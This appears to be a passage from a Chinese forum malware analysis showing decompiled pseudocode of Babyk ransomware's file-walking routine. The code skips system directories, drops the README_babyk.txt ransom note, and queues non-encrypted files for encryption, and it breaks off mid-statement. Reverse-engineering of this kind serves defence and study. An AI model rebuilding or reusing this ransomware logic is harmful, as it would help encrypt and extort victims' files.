 v31 = v6;
if ( (*(a3 + 16))(a4) ) // 判断是否是目录
{
v21 = (*(a3 + 28))(a4); // 如果是目录
v16 = strings_Index(v21, v24, "/proc", 5) >= 0// 判断目录中是否存在以下内容
|| strings_Index(file_name, file_name_length, "/boot", 5) >= 0
|| strings_Index(file_name, file_name_length, "/sys", 4) >= 0
|| strings_Index(file_name, file_name_length, "/run", 4) >= 0
|| strings_Index(file_name, file_name_length, "/dev", 4) >= 0
|| strings_Index(file_name, file_name_length, "/etc", 4) >= 0
|| strings_Index(file_name, file_name_length, &unk_4CD728, 11) >= 0
|| strings_Index(file_name, file_name_length, ".system/thumbnail", 17) >= 0
|| strings_Index(file_name, file_name_length, &unk_4CD733, 11) >= 0
|| strings_Index(file_name, file_name_length, &unk_4CCE26, 7) >= 0
|| strings_Index(file_name, file_name_length, ".qpkg", 5) >= 0;
if ( v16 || strings_Index(file_name, file_name_length, &unk_4CDB06, 12) >= 0 )
return path_filepath_SkipDir; // 跳过这个目录不做加密
v27 = str_cat(0, file_name, file_name_length, "/README_babyk.txt", 17);
v25.ptr = v8; // 如果全是目录跳过完毕了
*&v25.len = __PAIR64__(v10, v9);
os_WriteFile(v27, v28, v25, 511); // 在当前目录下写入勒索信
}
else
{ // 如果是文件
v22 = (*(a3 + 28))(a4);
if ( strings_Index(v22, v24, ".babyk", 6) < 0 )// 判断是否是加密文件
{
v23 = (*(a3 + 28))(a4);
if ( v26 == 16 )
v17 = runtime_memequal(v23, "README_babyk.txt", 16) ^ 1;// 判断是否是勒索信文件
else
v17 = 1;
}
else
{
v17 = 0;
}
if ( v17 )
{
v30.len = &RTYPE_string;
v30.cap = runtime_convTstring(file_name, file_name_length);
fmt_Fprintf(go_itab__os_File_io_Writer, os_Stdout, "Pushing to queue: %s\n", 21, &v30.len, 1, 1);
if ( *v32 >= v29 )
吾爱破解论坛
www.52pojie.cn